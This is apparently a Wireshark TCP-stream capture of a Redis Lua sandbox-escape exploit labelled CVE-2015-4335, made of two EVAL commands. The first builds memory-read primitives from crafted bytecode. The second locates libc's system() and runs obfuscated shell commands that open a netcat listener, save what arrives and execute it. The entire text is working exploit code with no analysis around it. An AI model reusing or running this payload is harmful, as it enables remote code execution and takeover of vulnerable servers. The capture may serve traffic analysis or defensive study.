 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · CVE-2015-4335.pcap
eval 'local asnum = loadstring((string.dump(function(x) for i = x, x, 0 do return i end end):gsub("\96%z%z\128", "\22\0\0\128")))  local function
double_to_dwords(x) if x == 0 then return 0, 0 end if x < 0 then x = -x end  local m, e = math.frexp(x)  if e + 1023 <= 1 then m = m * 2^(e + 1074) e = 0
else m = (m - 0.5) * 2^53 e = e + 1022 end  local lo = m % 2^32 m = (m - lo) / 2^32 local hi = m + e * 2^20  return lo, hi end  local function
dwords_to_double(lo, hi) local m = hi % 2^20 local e = (hi - m) / 2^20 m = m * 2^32 + lo  if e ~= 0 then m = m + 2^52 else e = 1 end  return m * 2^(e-1075)
end  local function dword_to_string(x) local b0 = x % 256; x = (x - b0) / 256 local b1 = x % 256; x = (x - b1) / 256 local b2 = x % 256; x = (x - b2) / 256
local b3 = x % 256  return string.char(b0, b1, b2, b3) end  local function qword_to_string(x) local lo, hi = double_to_dwords(x) return dword_to_string(lo)
.. dword_to_string(hi) end  local function add_dword_to_double(x, n) local lo, hi = double_to_dwords(x) return dwords_to_double(lo + n, hi) end  local
function band(a, b) local p, c=1, 0 while a > 0 and b > 0 do local ra, rb = a % 2, b % 2 if ra + rb > 1 then c = c + p end a, b, p = (a - ra) / 2, (b - rb)
/ 2, p * 2 end  return c end  rawset(_G, "add_dword_to_double", add_dword_to_double) rawset(_G, "asnum", asnum) rawset(_G, "double_to_dwords",
double_to_dwords) rawset(_G, "dwords_to_double", dwords_to_double) rawset(_G, "dword_to_string", dword_to_string) rawset(_G, "qword_to_string",
qword_to_string) rawset(_G, "band", band) collectgarbage "stop" debug.sethook()' 0
eval 'coroutine.wrap(loadstring(string.dump(function() local magic = nil local function middle() local asnum = asnum local double_to_dwords =
double_to_dwords local add_dword_to_double = add_dword_to_double local dwords_to_double = dwords_to_double local qword_to_string = qword_to_string local
band = band local co = coroutine.wrap(function() end) local substr = string.sub local find = string.find local upval  local luastate1 =
asnum(coroutine.running()) local luastate2 = add_dword_to_double(luastate1, 8)  local n1 = 1 local n2 = 2 local n4 = 4 local n6 = 6 local n7 = 7 local n8 =
8 local n16 = 16 local n24 = 24 local n32 = 32  local hfff = 0xfff00000 local h38 = 0x38  local PT_DYNAMIC = 2 local DT_NULL = 0 local DT_STRRAB = 5 local
DT_SYMTAB = 6 local DT_DEBUG = 21  local libc = "libc.so." local system = "__libc_system" local null = "\0" local empty = "" local luastate1_bkp local
luastate2_bkp local lo, hi local base local ptheader local dynamic local symbol local debug  local s, e, tmp, n local str = empty local link_map local
libc_dynamic local libc_base local libc_system local libc_strtab local libc_symtab  local commands = { dwords_to_double(0x2d20636e,
0x3636706c),dwords_to_double(0x613e2036, 0x00000000),dwords_to_double(0x65656c73, 0x20332070),dwords_to_double(0x73202626, 0x00612068), }  local function
put_into_magic(n) upval = "nextnexttmpaddpa" .. qword_to_string(n) local upval_ptr = qword_to_string(add_dword_to_double(asnum(upval), 24)) magic =
upval_ptr .. upval_ptr .. upval_ptr end  put_into_magic(add_dword_to_double(asnum(co), n32))  lo, hi = double_to_dwords(asnum(magic)) base =
dwords_to_double(band(lo, hfff), hi) put_into_magic(add_dword_to_double(base, n32))  lo, hi = double_to_dwords(asnum(magic)) ptheader =
add_dword_to_double(base, lo)  while true do put_into_magic(ptheader) lo, hi = double_to_dwords(asnum(magic)) if lo == PT_DYNAMIC then
put_into_magic(add_dword_to_double(ptheader, n16)) dynamic = asnum(magic) break else ptheader = add_dword_to_double(ptheader, h38) end end  while true do
put_into_magic(dynamic) lo, hi = double_to_dwords(asnum(magic))  if lo == DT_DEBUG then put_into_magic(add_dword_to_double(dynamic, n8)) debug =
asnum(magic) break else dynamic = add_dword_to_double(dynamic, n16) end end  put_into_magic(add_dword_to_double(debug, n8)) link_map = asnum(magic)  while
true do  put_into_magic(add_dword_to_double(link_map, n8)) n = asnum(magic)  while true do put_into_magic(n) tmp = qword_to_string(asnum(magic))  s, e =
find(tmp, null) if s then str = str .. substr(tmp, n1, s - n1) break else str = str .. tmp n = add_dword_to_double(n, n8) end end  s, e = find(str, libc) if
s then put_into_magic(link_map) libc_base = asnum(magic)  put_into_magic(add_dword_to_double(link_map, n16)) libc_dynamic = asnum(magic)  while true do
put_into_magic(libc_dynamic) lo, hi = double_to_dwords(asnum(magic)) put_into_magic(add_dword_to_double(libc_dynamic, n8))  if lo == DT_NULL then break
elseif lo == DT_STRRAB then libc_strtab = asnum(magic) elseif lo == DT_SYMTAB then libc_symtab = asnum(magic) end  libc_dynamic =
add_dword_to_double(libc_dynamic, n16) end  break else put_into_magic(add_dword_to_double(link_map, n24)) link_map = asnum(magic) end end  while true do
put_into_magic(libc_symtab) lo, hi = double_to_dwords(asnum(magic))  n = add_dword_to_double(libc_strtab, lo) str = empty while true do put_into_magic(n)
tmp = qword_to_string(asnum(magic))  s, e = find(tmp, null) if s then str = str .. substr(tmp, n1, s - n1) break else str = str .. tmp n =
add_dword_to_double(n, n8) end end  if str and str == system then put_into_magic(add_dword_to_double(libc_symtab, n8)) lo, hi =
double_to_dwords(asnum(magic)) libc_system = add_dword_to_double(libc_base, lo) break else libc_symtab = add_dword_to_double(libc_symtab, n24) end end
put_into_magic(add_dword_to_double(asnum(co), n32)) magic = libc_system put_into_magic(luastate1) luastate1_bkp = asnum(magic) put_into_magic(luastate2)
luastate2_bkp = asnum(magic) for i=n1,#commands,n2 do put_into_magic(luastate1) magic = commands[i] put_into_magic(luastate2) magic = commands[i + n1] co()
end put_into_magic(luastate1) magic = luastate1_bkp put_into_magic(luastate2) magic = luastate2_bkp end middle() end):gsub("(\100%z%z%z)....", "%1\0\0\0\1",
1)))()' 0